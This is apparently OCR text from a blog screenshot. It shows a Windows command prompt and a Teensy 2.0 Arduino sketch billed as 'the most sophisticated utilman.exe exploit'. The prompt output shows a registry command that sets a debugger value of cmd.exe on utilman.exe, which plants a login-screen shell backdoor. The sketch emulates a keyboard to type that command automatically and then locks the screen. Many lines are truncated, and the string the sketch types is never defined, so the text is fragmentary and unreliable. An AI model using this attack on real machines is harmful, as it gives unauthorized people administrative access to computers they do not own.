 Administrator: Most sophisticated utilman.exe exploit by pcfreak at pcfreak dot de - utilman.exe - utilman - utilman.exe - utilm
C:\
>utilman.exe
C:\
>REG ADD "HKLM\SOFTWAR
/v Debugger /d cmd.exe /f
The operation complete
C:\
>utilman.exe
Microsoft Windows [Ver
Copyright (c) 2009 Mic
C:\
>utilman
Microsoft Windows [Ver
Copyright (c) 2009 Mic
C:\
>utilman.exe
C:\
>
most_sophisticated_utilman_exploit | Arduino 1.0
File Edit Sketch Tools Help
most_sophisticated_utilman_exploit
//Press LEFT
PressAndRelease(0x50,1); // cursor left
delay(1500);
//Press ENTER
PressAndRelease(0x58,1); // keypad enter
delay(1000);
//type utilman exploit
delay(500);
// The most sophisticated utilman exe exploit
Keyboard.print(regString);
delay(500);
//Press ENTER
PressAndRelease(0x58,1); // keypad enter
delay(1000);
//Type "exit" to exit CMD.EXE
Keyboard.print("exit");
delay(500);
//Press ENTER
PressAndRelease(0x58,1); // keypad enter
delay(1000);
//Lock Windows
Keyboard.set_modifier(MODIFIERKEY_RIGHT_GUI); //Windows key
Keyboard.set_key1(KEY_L); // L
Done uploading.
Binary sketch size: 4900 bytes (of a 32256 byte maximum)
44
Teensy 2.0 on (USB Port)
PCFREAK
Blog